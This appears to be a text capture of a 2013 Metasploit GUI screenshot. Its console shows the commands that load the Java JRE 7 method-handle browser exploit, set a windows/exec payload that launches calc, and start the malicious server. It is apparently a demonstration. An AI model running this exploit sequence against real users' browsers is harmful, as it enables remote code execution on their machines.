 Applications Places System
Tue Mar 5, 5:15 PM
US
Browse and run installed applications
msfgui
File View Exploits Auxiliary Payloads History Post-Exploit Console Database Plugins Help
Jobs Sessions Hosts Clients Services Vulns Notes Loots Creds Events console 1 console 2 console 3 console 4
http://metasploit.pro
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1055 exploits - 591 auxiliary - 175 post
+ -- --=[ 275 payloads - 29 encoders - 8 nops
=[ svn r16511 updated today (2013.03.05)
msf > use exploit/multi/browser/java_jre17_method_handle
msf exploit(java_jre17_method_handle) > set TARGET 1
TARGET => 1
msf exploit(java_jre17_method_handle) > set PAYLOAD windows/exec
PAYLOAD => windows/exec
msf exploit(java_jre17_method_handle) > set CMD calc
CMD => calc
msf exploit(java_jre17_method_handle) > exploit
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8080/mUSBglmrF5coel
[*] Local IP: http://192.168.24.141:8080/mUSBglmrF5coel
[*] Server started.
msf exploit(java_jre17_method_handle) >
Submit
1055 exploit 591 auxiliary 275 payload 175 post modules
root@bt: ~
msfgui